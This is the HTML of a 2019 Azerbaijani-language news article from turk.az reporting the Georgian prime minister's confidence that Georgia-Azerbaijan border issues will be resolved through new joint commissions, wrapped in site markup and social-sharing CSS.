                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-9963" class="post-9963 post type-post status-publish format-standard has-post-thumbnail category-manset category-siyast" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Baş nazir: “Gürcüstan-Azərbaycan sərhədi ilə bağlı bütün məsələlərin həll olunacağına əminəm”</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-23T15:46:09+04:00" >23 May 2019</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2019/05/cc7d2741-2776-4129-8386-b0397d0aa52b-1.jpg" data-caption=""><img width="696" height="461" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2019/05/cc7d2741-2776-4129-8386-b0397d0aa52b-1-696x461.jpg" srcset="https://www.turk.az/wp-content/uploads/2019/05/cc7d2741-2776-4129-8386-b0397d0aa52b-1-696x461.jpg 696w, https://www.turk.az/wp-content/uploads/2019/05/cc7d2741-2776-4129-8386-b0397d0aa52b-1-300x199.jpg 300w, https://www.turk.az/wp-content/uploads/2019/05/cc7d2741-2776-4129-8386-b0397d0aa52b-1-768x509.jpg 768w, https://www.turk.az/wp-content/uploads/2019/05/cc7d2741-2776-4129-8386-b0397d0aa52b-1-634x420.jpg 634w, https://www.turk.az/wp-content/uploads/2019/05/cc7d2741-2776-4129-8386-b0397d0aa52b-1.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="cc7d2741-2776-4129-8386-b0397d0aa52b (1)"/></a></div>            </div>

            <p>“Əminəm ki, Gürcüstan-Azərbaycan sərhədi ilə bağlı bütün məsələlər iki ölkə arasındakı strateji tərəfdaşlıq və dostluq münasibətlərinin ruhuna uyğun həll olunacaq”.</p>
<p><a href="http://turk.az"><strong>Türk.az</strong> </a>xəbər verir ki, bu barədə Gürcüstanın baş naziri Mamuka Baxtadze hökumətin iclasından öncə keçirdiyi brifinqdə bildirib.</p>
<p>Onun sözlərinə görə, tərəflər yeni komissiyalar yaratmaq və işə başlamaq barədə qərar qəbul ediblər: “Bu proses çox zəhmət tələb edəndir. Hər bir nüans xüsusi diqqət tələb edir”.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/bas-nazir-gurcustan-az%c9%99rbaycan-s%c9%99rh%c9%99di-il%c9%99-bagli-butun-m%c9%99s%c9%99l%c9%99l%c9%99rin-h%c9%99ll-olunacagina-%c9%99min%c9%99m/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

